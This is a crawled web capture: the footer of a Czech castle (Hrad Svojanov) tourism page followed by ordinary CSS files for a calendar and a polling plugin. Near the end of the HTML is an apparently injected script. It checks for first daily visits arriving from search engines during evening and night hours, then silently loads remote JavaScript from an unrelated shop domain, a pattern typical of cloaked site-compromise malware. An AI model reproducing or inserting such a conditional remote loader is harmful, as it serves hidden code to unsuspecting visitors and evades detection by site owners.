	<p><a href="https://www.facebook.com/pages/Hrad-Svojanov/366374936848740" target="_blank"><img src="/images/facebook.gif" border="0" alt="Svojanov na Facebooku" style="width: 96px; height: 36px; float: right; border-width: 0px; border-style: solid; margin: 0px 10px;" /></a><a href="/cz/" title="Úvodní strana">Informace</a> | <a href="/index.php/historie-a-prohlidky">Historie a prohlídky</a> | <a href="/index.php/pokoje-penzionu">Penzion</a> | <a href="/index.php/restaurant">Restaurace</a> | <a href="/index.php/svatebni-obrady">Svatby a služby</a> | <a href="/index.php/fotogalerie-exteriery">Fotogalerie</a> | <a href="/virtualniprohlidka/index.html" target="_blank">Virtuální prohlídka</a></p>
<p>© 2021 Hrad Svojanov, všechna práva vyhrazena. Webdesign stránek: Petrex Design</p></div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>
<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 18 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/components/com_jevents/views/flat/assets/css/modstyle.css
body_size: 889
content:
#flatcal_minical table tr,#flatcal_minical table td{
	border:none;
}
#flatcal_minical .flatcal_navbar {
	background-color:#f7f7f7;
	border-bottom: 1px solid #DDD;
}
#flatcal_minical .flatcal_tiny_add_event_link {
	font-family: Verdana;
	font-size: 9px;
	font-weight: normal;
	color:#575767;
	text-decoration: none;
}
#flatcal_minical TABLE.flatcal_weekdays {
	border-top: 1px solid #FFFFFF;
	width:135px;
	border-collapse:collapse;
	border-spacing:0px;
	border-width:0px;
	text-align:center;
}
#flatcal_minical TD.flatcal_weekdays {
	font-family: "Trebuchet MS", Verdana, Arial, "Microsoft Sans Serif"; 
	font-size: 9px;
	font-weight: normal;
	color: #333333;
	text-decoration: none;
	padding-top: 4px;
	vertical-align:top;
	height:24px;
	text-align:center;
}
#flatcal_minical .flatcal_small {
	font-family: Verdana;
	font-size: 9px;
	color:#575767;
	text-decoration: none;
}
#flatcal_minical .flatcal_small:link,#flatcal_minical .flatcal_small:visited {
	text-decoration: none;
}
#flatcal_minical .flatcal_small:hover {
	text-decoration: underline;
}

#flatcal_minical .flatcal_daycell,#flatcal_minical .flatcal_todaycell,
#flatcal_minical .flatcal_sundaycell,#flatcal_minical .flatcal_othermonth {
	font-family: "Trebuchet MS", Verdana, Arial, "Microsoft Sans Serif"; 
	font-size: 9px;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
	color:#555555;
	background-repeat: no-repeat;
	background-position: center center;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-right: 2px;
	padding-left: 2px;
}

#flatcal_minical .flatcal_todaycell {
	color:#99AAAA;
}

#flatcal_minical .flatcal_sundaycell {
	color:#99AAAA;
}

#flatcal_minical .flatcal_othermonth {
	color:#99AAAA;
}

#flatcal_minical .flatcal_daylink, #flatcal_minical .flatcal_sundaylink,
#flatcal_minical .flatcal_busylink  {
	font-family: "Trebuchet MS", Verdana, Arial, "Microsoft Sans Serif"; 
	font-size: 9px;
	font-weight: bold;
	font-style: normal;
	text-decoration: none;
}

#flatcal_minical .flatcal_daylink:link,#flatcal_minical .flatcal_daylink:visited {
	color:#555555;
}

#flatcal_minical .flatcal_busylink:link,#flatcal_minical .flatcal_busylink:visited { 
	color:#2266EE;
	text-decoration: none; 
}

#flatcal_minical .flatcal_sundaylink:link,#flatcal_minical .flatcal_sundaylink:visited {
	color:#99AAAA;
}

#flatcal_minical .flatcal_month_label {
	width:98%;
	font-size: 10px;
	font-weight: bold;
	color: #565666;
	vertical-align:middle;
	height:18px;
	text-align:center;
}
#flatcal_minical .flatcal_picture 
#flatcal_minical .flatcal_weekcell {
  margin: 0px;
  padding: 0px;
  text-align:center;
}

#flatcal_minical a {background-color: transparent;}
.mod_events_link {
	cursor:pointer;
}
#flatcal_minical .flatcal_todaycell a{color:#fff !important; padding:3px;border: 1px solid #ff3b30; background-color:#ff3b30;border-radius:20px;}
#flatcal_minical .flatcal_todaycell a:hover{color:#555555 !important; border: 1px solid #ff3b30; background-color:#fff;}
table.flatcal_main_t {margin:auto auto;border: 1px solid #DDD; border-radius:8px; background-color: rgb(255, 255, 255);}
.flatcal_navbar .link_next {padding-right:5px;margin: 0 auto; min-width: 4px;vertical-align:middle;height:18px;text-align:center;}
.flatcal_navbar .link_prev {padding-left:5px;vertical-align:middle;height:18px;text-align:center;}
#flatcal_minical .full_cal_link td {padding:3px;text-align:center;font-size:10px; background-color:#F7F7F7;border-top: 1px solid #ddd;}
.full_cal_link  {height:17px;}


--- FILE ---
content_type: text/css
request_url: http://www.svojanov.cz/components/com_sexypolling/assets/css/main.css?version=2.0.1
body_size: 3823
content:
.polling_container_wrapper {
	position: relative !important;
	line-height: 15px !important;
	padding: 0 !important;
}
.polling_container_wrapper input {
	background-image: none !important;
}
.polling_container_wrapper table {
	width: auto !important;
	padding: 0 !important;
	margin: 0 !important;
	float: none !important;
}
.polling_container
{
	padding: 10px 4px 0 4px !important;
	text-align: left !important;
	margin: 0 !important;
	float: none !important;
	
	-webkit-transition:  background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	-moz-transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	-o-transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
}
.polling_ul {
	margin: 10px 15px 10px 0px !important;
	padding: 0 !important;
	list-style: none !important;
	position: relative !important;
	right: auto !important;
	left: auto !important;
	bottom: auto !important;
	top: auto !important;
	width: auto !important;
	background: none !important;
}
.polling_ul li {
	margin: 0 !important;
	padding: 0px 5px !important;
	list-style: none !important;
	display: block !important;
	text-align: left !important;
	width: 100% !important;
	/*overflow: hidden;*/
	border: 1px solid transparent;
	z-index: 10 !important;
	border: none !important;
	background: none !important;
}
.animation_block {
	position: absolute !important;
	z-index: -1 !important;
	top:0 !important;
	right:0 !important;
	bottom:0 !important;
	left:0 !important;
	display: none;
	borderTopLeftRadius: 0;
    borderTopRightRadius: 0; 
    borderBottomLeftRadius: 0; 
    borderBottomRightRadius: 0;
}
.polling_name {
	padding: 2px 8px 2px 8px !important;
	line-height: 21px !important;
}
.polling_container label {
	cursor: pointer !important;
	display: block !important;
}
input.poll_answer {
	margin: 0 !important;
	padding: 0 !important;
	display: none;
}
.answer_input {
	padding: 0 !important;
	margin: 0;
	width: 33px !important;
	display: block !important;
	float: left !important;
	margin-left: -100%;
}
.answer_name {
	padding: 0 !important;
	margin: 0 !important;
	display: block !important;
	cursor: pointer !important;
	text-align: left !important;
	float: left !important;
	width: 100% !important;
}
.answer_name label{
	margin: 6px 0px 0px 33px;
	padding: 0;
	display: block;
}
.answer_result {
	clear: both !important;
	margin-right: -4px !important;
	position: relative !important;
}
.polling_loading {
	margin: 0 auto 10px !important;
	clear: both !important;
	display: none;
	-webkit-border-radius: 5px !important;
	-moz-border-radius: 5px !important;
	border-radius: 5px !important;
	width: 90% !important;
	max-width: 220px !important;
}

.polling_submit {
	display: block !important;
	margin: 0 6px 3px 0 !important;
	cursor: pointer !important;
	float: right !important;
	line-height: 18px !important;
	width: auto !important;
	height: auto !important;
	outline: none !important;

	-webkit-transition:  background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	-moz-transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	-o-transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
}
.polling_result {
	display: block !important;
	margin: 0 6px 3px 0 !important;
	cursor: pointer !important;
	float: right !important;
	line-height: 18px !important;
	width: auto !important;
	height: auto !important;
	outline: none !important;

	-webkit-transition:  background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	-moz-transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	-o-transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
	transition: background linear 0.1s, background-color linear 0.1s, box-shadow linear 0.1s, border linear 0.1s;
}

.answer_navigation {
	width: 1px;
	margin: 1px 0 1px 0 !important; 
	position: relative !important;
	z-index: 2 !important;
	display: none;
}
.answer_votes_data {
	float: right !important;
	margin: 3px 5px 0px 0px !important;
	padding: 0 2px !important;
	overflow: hidden !important;
	display: none;
}
.answer_votes_data span {
}

.polling_bottom_wrapper1 {
	overflow: hidden !important;
	display: block !important;
	margin-top: 3px !important;
	float: none !important;
}
.polling_info
{
	overflow: hidden !important;
	display: none;
}
.polling_info table
{
	margin: 5px 0 3px 7px !important;
}
.polling_info td,.polling_info tr,.polling_info
{
	border: none !important;
}
td.total_votes,td.last_vote,td.first_vote
{
}
.left_col {
	padding-right: 10px !important;
}

.timeline_wrapper
{
	margin: 3px 2px !important;
}
.timeline_icon
{
	height: 0;
	width: 32px !important;
	float: right !important;
	margin: 0 2px 2px 0 !important;
	cursor: pointer !important;
	overflow: hidden !important;
	background: transparent url("../images/timeline.png") no-repeat left top !important;
}
.timeline_icon.opened {
	background-position: left -32px !important;
}
.add_answer_icon
{
	height: 0;
	width: 32px !important;
	float: right !important;
	margin: 1px 4px 2px 0 !important;
	cursor: pointer !important;
	overflow: hidden !important;
	background: transparent url("../images/plus.png") no-repeat left -32px !important;
}
.add_answer_icon.opened {
	background-position: left top !important;
}
.scale_icon
{
	height: 0;
	width: 32px !important;
	float: right !important;
	margin: 1px 4px 2px 0 !important;
	cursor: pointer !important;
	overflow: hidden !important;
	background: transparent url("../images/scale.png") no-repeat left top !important;
}
.scale_icon.opened {
	background-position: left -32px !important;
}

.answer_wrapper {
	/*height: 0;*/
	clear: both !important;
}
.add_answer {
	padding: 2px 0px 2px 25px;
	position: relative !important;
	background: transparent url("../images/bg_plus.png") no-repeat 6px center !important;
	margin: 0 !important;
}
.add_answer .loading_small{
	position: absolute !important;
	right: 3px !important;
	top: 2px !important;
	height: 25px !important;
	display: none;
}
.add_ans_name {
	outline: none !important;
	border: none;
	width: 100% !important;
	height: 100% !important;
	background-color: transparent;
	margin: 0 !important;
	padding: 0 !important;
}
.add_ans_name:focus {
	outline: none !important;
	border: none;
}
.add_ans_name:hover {
	outline: none !important;
	border: none;
}
.add_ans_submit {
	position: absolute !important;
	background: none;
	border: none;
	right: 0 !important;
	top: -1px !important;
	cursor: pointer !important;
	bottom: -1px !important;
	padding: 1px 6px;
	display: none;
	height: 100% !important;
	background-image: none !important;
	line-height: 18px !important;
	width: auto !important;
	outline: none !important;
}
/* timeline */
.timeline_select_wrapper
{
	clear: both !important;
	margin: 2px !important;
	padding-bottom: 0 !important;
	font-size: 9px;
	position: relative !important;
	height: 0;
	overflow: hidden;
}
select.polling_select1
{
	float: left !important;
	width: 45% !important;
	margin-left: 3px !important;
	max-width: 190px !important;
	outline: none !important;
	cursor: pointer !important;
	height: auto !important;
	margin: 0 !important;
}
select.polling_select2 {
	float: right !important;
	width: 45% !important;
	margin-right: 3px !important;
	max-width: 190px !important;
	outline: none !important;
	cursor: pointer !important;
	height: auto !important;
	margin: 0 !important;
}
.timeline_select_wrapper .ui-slider {
	clear: both !important; top: 10px !important;
}

.ie-shadow {
    display: block !important;
    position: absolute !important;
	height: 15px !important;
    top: 5px !important;
    left: 0px !important;
    z-index: 1 !important;
	width: 0px !important;
    filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='2', MakeShadow='true', ShadowOpacity='0.60') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=2,MakeShadow=true,ShadowOpacity=0.60)" !important;
	zoom: 1 !important;
	background-color: black !important;
}
.grad {
    display: block !important;
    position: absolute !important;
    top: 0px !important;
    left: 0px !important;
    right: 0px !important;
    bottom: 0px !important;
    z-index: 1 !important;
}
.ui-tooltip-pointer-down {
	background-color: transparent !important;
	border: none !important;
}

.sexyback_icon {
	height: 0;
	width: 32px !important;
	float: right !important;
	margin: 1px 4px 2px 0 !important;
	cursor: pointer !important;
	overflow: hidden !important;
	background: transparent url("../images/back.png") no-repeat left top !important;
}

/*fixed Joomla 2.5 css bug*/
.timeline_select_wrapper>div>div {
	overflow: visible !important;
	height: auto !important;
	clear: both !important;
}
.timeline_select_wrapper>div>.ui-slider-horizontal {
	height: .8em !important;
}
.ui-slider-horizontal {
	overflow: visible !important;
}

/*sexy alert */
#sexy_shadow {
	position : absolute !important;
	top : 0 !important;
	right : 0 !important;
	bottom : 0 !important;
	left : 0 !important;
	z-index : 10000 !important;
	backgroundColor : #000;
}
#sexy_alert_wrapper {
	width: 420px !important;
	position: absolute !important;
	background-color: #fff !important;
	height: auto !important;
	border-radius: 6px !important;
	moz-border-radius: 6px !important;
	-webkit-border-radius: 6px !important;
	box-shadow: 0px 0px 15px 0 #222 !important;
	moz-box-shadow: 0px 0px 15px 0 #222 !important;
	-webkit-box-shadow: 0px 0px 15px 0 #222 !important;
	background: #fff url("../images/background.png") repeat-x left bottom !important;
	top: 0;
	left: 0;
	padding-bottom: 55px;
	z-index: 10001 !important;
}
#sexy_alert_body {
	height: auto;
	padding: 20px 20px 20px 100px !important;
	min-height: 80px !important;
	color: #444 !important;
	text-align: left !important;
	font-size: 14px !important;
}
#sexy_alert_body.sexy_normal {
	background: transparent url("../images/alert.png") no-repeat 20px 20px !important;
}
#sexy_alert_body.sexy_error {
	background: transparent url("../images/error.png") no-repeat 20px 20px !important;
}
#close_sexy_alert {
	position: absolute !important;
	cursor: pointer !important;
	padding: 4px 20px !important;
	bottom: 15px !important;
	right: 15px !important;

	box-shadow: inset 0px 0px 15px 1px rgba(253,18,8,0.78);
	border-radius: 4px;
	background-color: #FF8F00;
	text-shadow: 0 -1px 1px rgba(0,0,0,0.77);
	color: white;
	border: none;
	cursor: pointer;

	-webkit-transition:  background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	-moz-transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	-o-transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
	transition: background linear 0.2s, background-color linear 0.2s, box-shadow linear 0.2s, border linear 0.2s;
}
#close_sexy_alert:hover {
	box-shadow: inset 0px 0px 15px 2px rgba(253,18,8,0.78);
	text-shadow: 0 -1px 1px rgba(0,0,0,0.82);
	background-color: #FFCC00;
}
.max_allowed_checkox_limit {
	text-decoration: underline;
	text-shadow: 0px 0px 21px rgb(241, 241, 8);
	font-size: 19px;
	font-weight: bold;
	font-family: tahoma,LCD;
	color: rgb(255, 110, 13);
}

.sexy_clear {
	background: none !important;
	border: 0 !important;
	clear: both !important;
	display: block !important;
	float: none !important;
	font-size: 0 !important;
	list-style: none !important;
	margin: 0 !important;
	padding: 0 !important;
	overflow: hidden !important;
	visibility: hidden !important;
	width: 0 !important;
	height: 0 !important;
}

.polling_container_wrapper .ui-slider dt {
	top: 4px !important;
}

/*SEXYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYYY CHECKBOX**************************************************************************/
.twoglux_styled_input_wrapper {
	float: left !important;
	width: 30px !important;
	height: 26px !important;
	margin: 0 !important;
	padding: 0 !important;
	position: relative !important;
	z-index: 1 !important;
}

.twoglux_styled_element {
	width: 30px !important;
	height: 30px !important;
	margin: 0 !important;
	padding: 0 !important;
	display: block;
	cursor: pointer !important;
	position: relative !important;
	z-index: 1 !important;
	text-decoration: none;
	outline: 0 none !important;
	border: none !important;
	background-color: transparent !important;
}
.twoglux_styled_element:hover {
	background-color: transparent !important;
}

.twoglux_styled_radio {
	background-position: 0 -120px !important;
}
.twoglux_styled_checkbox {
	background-position: 0px 0px !important;
}

.twoglux_styled_black { 
	background-image: url(../images/sexycheckboxes/icons-black.png) !important;
}
.black_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/black-checkbox-part1.png) top left no-repeat !important;
}
.black_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/black-checkbox-part2.png) bottom left no-repeat !important;
}
.black_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/black-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_green { 
	background-image: url(../images/sexycheckboxes/icons-green.png) !important;
}
.green_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/green-checkbox-part1.png) top left no-repeat !important;
}
.green_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/green-checkbox-part2.png) bottom left no-repeat !important;
}
.green_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/green-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_litegreen { 
	background-image: url(../images/sexycheckboxes/icons-litegreen.png) !important;
}
.litegreen_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/litegreen-checkbox-part1.png) top left no-repeat !important;
}
.litegreen_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/litegreen-checkbox-part2.png) bottom left no-repeat !important;
}
.litegreen_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/litegreen-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_blue { 
	background-image: url(../images/sexycheckboxes/icons-blue.png) !important;
}
.blue_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/blue-checkbox-part1.png) top left no-repeat !important;
}
.blue_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/blue-checkbox-part2.png) bottom left no-repeat !important;
}
.blue_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/blue-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_liteblue { 
	background-image: url(../images/sexycheckboxes/icons-liteblue.png) !important;
}
.liteblue_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/liteblue-checkbox-part1.png) top left no-repeat !important;
}
.liteblue_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/liteblue-checkbox-part2.png) bottom left no-repeat !important;
}
.liteblue_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/liteblue-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_red { 
	background-image: url(../images/sexycheckboxes/icons-red.png) !important;
}
.red_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/red-checkbox-part1.png) top left no-repeat !important;
}
.red_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/red-checkbox-part2.png) bottom left no-repeat !important;
}
.red_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/red-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_yellow { 
	background-image: url(../images/sexycheckboxes/icons-yellow.png) !important;
}
.yellow_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/yellow-checkbox-part1.png) top left no-repeat !important;
}
.yellow_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/yellow-checkbox-part2.png) bottom left no-repeat !important;
}
.yellow_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/yellow-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_crimson { 
	background-image: url(../images/sexycheckboxes/icons-crimson.png) !important;
}
.crimson_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/crimson-checkbox-part1.png) top left no-repeat !important;
}
.crimson_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/crimson-checkbox-part2.png) bottom left no-repeat !important;
}
.crimson_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/crimson-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_litecrimson { 
	background-image: url(../images/sexycheckboxes/icons-litecrimson.png) !important;
}
.litecrimson_checkbox_part1 { 
	background: transparent url(../images/sexycheckboxes/litecrimson-checkbox-part1.png) top left no-repeat !important;
}
.litecrimson_checkbox_part2 { 
	background: transparent url(../images/sexycheckboxes/litecrimson-checkbox-part2.png) bottom left no-repeat !important;
}
.litecrimson_radio_part1 { 
	background: transparent url(../images/sexycheckboxes/litecrimson-radio-part1.png) top left no-repeat !important;
}

.twoglux_styled_radio_hovered{background-position: 0 -150px !important;}
.twoglux_styled_checkbox_hovered{background-position: 0 -30px !important;}

.twoglux_styled_input_wrapper {
	cursor: pointer !important;
	border: none !important;
	outline: 0 none !important;
}
.radio_part1 {
	position: absolute !important;
	top: 11px;
	left: 11px;
	z-index: 2 !important;
	width: 8px;
	height: 9px;
	border: none !important;
	display: block;
	line-height:0 !important;
	overflow: hidden !important;
	zoom: 1;
}
.checkbox_part1 {
	position: absolute !important;
	border: none !important;
	top: 12px;
	left: 8px;
	z-index: 2 !important;
	width: 6px;
	height: 0px;
	display: block;
	line-height:0 !important;
	overflow: hidden !important;
	zoom: 1;
}
.checkbox_part2 {
	position: absolute !important;
	border: none !important;
	bottom: 8px;
	left: 14px;
	z-index: 2 !important;
	width: 8px;
	height: 0px;
	display: block;
	line-height:0 !important;
	overflow: hidden !important;
	zoom: 1 !important;
}

.unselectable {
   -moz-user-select     : none !important;
   -webkit-user-select  : none !important;
   -o-user-select       : none !important;
   user-select          : none !important;
}

/*DO NOT CHANGE*/
.polling_container_wrapper .powered_by {
	font-style: italic !important;
	float: right !important;
	display: block !important;
	margin: -1px 8px 13px 0 !important;
	padding: 0 !important;
	font-weight: bold !important;
	font-size: 13px !important;
	bottom: 0 !important;
	left: 0 !important;
	right: 0 !important;
	top: 0 !important;
	position: relative !important;
	visibility: visible !important;
	overflow: visible !important;
	height: auto !important;
	width: auto !important;
	text-indent: 0px !important;
	background: none !important;
	z-index: 10 !important;
}
.polling_container_wrapper .powered_by a {
	text-decoration: none !important;
	display: inline-block !important;
	margin: 0px !important;
	padding: 0px !important;
	font-size: 13px !important;
	bottom: 0 !important;
	left: 0 !important;
	right: 0 !important;
	top: 0 !important;
	position: relative !important;
	visibility: visible !important;
	overflow: visible !important;
	height: auto !important;
	width: auto !important;
	text-indent: 0px !important;
	background: none !important;
	z-index: 10 !important;
}
.polling_container_wrapper .powered_by a:hover {
	text-decoration: none !important;
}

.polling_container_wrapper .powered_by {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px #333, 0px 2px 3px rgb(85, 75, 75) !important;
}
.polling_container_wrapper .powered_by:hover {
	text-shadow: 0px -1px 0px #333, 0px 3px 3px rgb(85, 75, 75) !important;
}
.polling_container_wrapper .powered_by a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(17, 13, 13), 0px 2px 3px rgb(250, 250, 250) !important;
}
.polling_container_wrapper .powered_by:hover a  {
	color: rgb(21, 115, 255) !important;
	text-shadow: 0px -1px 0px rgb(17, 13, 13), 0px 3px 3px rgb(250, 250, 250) !important;
}

.polling_container_wrapper .powered_by_1 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px #333, 0px 2px 3px rgb(85, 75, 75) !important;
}
.polling_container_wrapper .powered_by_1:hover {
	text-shadow: 0px -1px 0px #333, 0px 3px 3px rgb(85, 75, 75) !important;
}
.polling_container_wrapper .powered_by_1 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(17, 13, 13), 0px 2px 3px rgb(250, 250, 250) !important;
}
.polling_container_wrapper .powered_by_1:hover a  {
	color: rgb(21, 115, 255) !important;
	text-shadow: 0px -1px 0px rgb(17, 13, 13), 0px 3px 3px rgb(250, 250, 250) !important;
}

.polling_container_wrapper .powered_by_2 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_2:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_2 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_2:hover a  {
	color:rgb(21, 208, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_3 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_3:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_3 a {
	color: rgb(190, 248, 6) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_3:hover a {
	color:rgb(163, 255, 0) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_4 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_4:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_4 a {
	color: rgb(255, 209, 90) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_4:hover a {
	color:rgb(255, 130, 71) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_5 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_5:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_5 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_5:hover a  {
	color:rgb(21, 208, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_6 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_6:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_6 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_6:hover a  {
	color:rgb(21, 208, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_7 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_7:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_7 a {
	color: rgb(248, 161, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_7:hover a  {
	color:rgb(243, 90, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_8 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_8:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_8 a {
	color: rgb(248, 161, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_8:hover a  {
	color:rgb(243, 90, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important
}

.polling_container_wrapper .powered_by_9 {
	color: rgb(255, 255, 255);
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_9:hover {
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 3px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_9 a {
	color: rgb(103, 164, 255) !important;
	text-shadow: 0px -1px 0px rgb(0, 0, 0), 0px 2px 3px rgb(15, 15, 15) !important;
}
.polling_container_wrapper .powered_by_9:hover a  {
	color:rgb(21, 208, 255) !important;
